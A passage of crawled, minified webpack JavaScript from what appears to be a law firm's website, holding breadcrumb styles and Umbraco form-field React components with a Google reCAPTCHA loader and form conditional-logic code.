(hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,n.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},f=e=>{let{items:t}=e;return r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-041b45f80769b158a7c0.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-d79ed7d74861972f7f72.js
body_size: 10958
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(7411);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var 